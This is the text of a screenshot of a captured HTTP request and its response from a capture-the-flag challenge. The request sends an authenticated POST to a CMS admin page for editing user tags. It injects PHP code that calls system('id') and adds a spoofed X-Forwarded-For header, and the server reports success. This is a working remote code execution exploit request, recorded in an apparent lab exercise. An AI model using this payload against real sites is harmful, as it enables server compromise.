 Request
Pretty Raw Hex \n
1 POST /admin/editusertag.php?__c=7a9286cb1282638ea8f&userplugin_id=2
HTTP/1.1
2 Host: 2533d55e-5bcf-4941-af6d-52aa86eb7e0e.node.nkctf.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://2533d55e-5bcf-4941-af6d-52aa86eb7e0e.node.nkctf.yuzhian.com.cn/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 228
11 Origin:
http://2533d55e-5bcf-4941-af6d-52aa86eb7e0e.node.nkctf.yuzhian.com.cn
12 Connection: close
13 Cookie: CMSSESSID31d94f9b7166=9i8t07rm63gc566h2147vo86n0;
e71d9ade4cbdd3d854e5597219299c283141dd41=
14 X-Forwarded-For: 127.0.0.1
15
16 __c=7a9286cb1282638ea8f&userplugin_id=2&userplugin_name=custom_copyright&
code=%3C%3Fphp+echo+system('id')%3B+%3F%3E&description=
Code+to+output+copyright+information&code=
%3C%3Fphp+echo+system('id')%3B+%3F%3E&run=1&apply=1&ajax=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Sun, 24 Mar 2024 13:23:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 44
6 Connection: close
7 X-Powered-By: PHP/8.1.1
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 {"response":"Success","details":"2004-2024"}